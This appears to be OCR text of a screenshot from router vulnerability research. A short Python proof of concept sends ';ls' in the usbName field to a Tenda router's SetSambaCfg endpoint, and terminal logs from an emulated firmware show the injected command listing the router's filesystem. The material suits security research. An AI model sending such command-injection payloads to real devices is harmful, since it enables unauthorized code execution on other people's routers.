 Open
*formSetSambaConf.py
~/Desktop/rooter/binaries/Tenda/poc
Save
1 import requests
2 from pwn import*
3
4 ip = "192.168.84.101"
5 url = "http://" + ip + "/goform/SetSambaCfg"
6 print(url)
7
8 payload = ";ls"
9
10 data = {"action":"del","usbName": payload}
11 response = requests.post(url, data=data)
12 print(response.text)
yhr@yhr-vm: ~/Desktop/rooter/binaries/Tenda/poc
r = adapter.send(request, **kwargs)
File "/usr/lib/python3/dist-packages/requests/adapters.py", line 439, in
send
resp = conn.urlopen(
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 70
0, in urlopen
httplib_response = self._make_request(
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 44
6, in _make_request
six.raise_from(e, None)
File "<string>", line 3, in raise_from
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 44
1, in _make_request
httplib_response = conn.getresponse()
File "/usr/lib/python3.10/http/client.py", line 1375, in getresponse
response.begin()
File "/usr/lib/python3.10/http/client.py", line 318, in begin
version, status, reason = self._read_status()
File "/usr/lib/python3.10/http/client.py", line 279, in _read_status
line = str(self.fp.readline(_MAXLINE + 1), "iso-8859-1")
File "/usr/lib/python3.10/socket.py", line 705, in readinto
return self._sock.recv_into(b)
KeyboardInterrupt
yhr@yhr-vm:~/Desktop/rooter/binaries/Tenda/poc$ python formSetSambaConf.py
http://192.168.84.101/goform/SetSambaCfg
{"errCode":0}
yhr@yhr-vm:~/Desktop/rooter/binaries/Tenda/poc$
yhr@yhr-vm: ~/Desktop/rooter/binaries/Tenda/AC18/AC18.1...
Yes:
****** WeLoveLinux******
Welcome to ...
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
create socket  fail -1
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
sh: can't create /etc/httpd.pid: nonexistent directory
sh: can't create /proc/sys/net/ipv4/tcp_timestamps: nonexistent directory
[httpd][debug]----------------------------webs.c,157
httpd listen ip = 192.168.84.101 port = 80
webs: Listening for HTTP requests at address 192.168.84.101
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
PostMsg msg create error
Post Msg failed.
connect: No such file or directory
Connect to server failed.
PostMsg msg create error
Post Msg failed.
bin home proc tmp
cfg httpd qemu-arm-static usr
dev init root var
etc lib sbin webroot
etc_ro mnt sys webroot_ro